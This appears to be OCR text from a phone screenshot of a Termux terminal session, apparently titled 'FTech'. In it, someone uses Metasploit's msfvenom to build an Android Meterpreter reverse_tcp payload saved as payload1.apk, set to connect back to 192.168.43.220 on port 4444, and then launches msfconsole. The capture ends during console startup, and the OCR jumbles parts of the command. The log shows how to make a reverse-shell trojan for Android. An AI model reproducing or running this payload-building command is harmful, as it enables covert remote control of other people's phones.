 1:29 PM 0.0KB/s VPN 92
root@FTech[~]:
sdcard/payload1.apkid/meterpreter/reverse_tcp LHOST=192.168.43.220 LPORT=4444 R > /
/data/data/com.termux/files/usr/lib/ruby/gems/2.6.0/gems/activesupport-4.2.11/lib/active_s
upport/core_ext/object/duplicable.rb:111: warning: BigDecimal.new is deprecated; use BigDe
cimal() method instead.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10088 bytes
root@FTech[~]:
# msfconsole
/data/data/com.termux/files/usr/lib/ruby/gems/2.6.0/gems/activesupport-4.2.11/lib/active_s
upport/core_ext/object/duplicable.rb:111: warning: BigDecimal.new is deprecated; use BigDe
cimal() method instead.
[-] Failed to connect to the database: could not connect to server: Connection refused
Is the server running on host "127.0.0.1" and accepting
TCP/IP connections on port 5432?
[*] Starting the MEtasploit Framework console...-
ESC ↹ CTRL ALT — ↓ ↑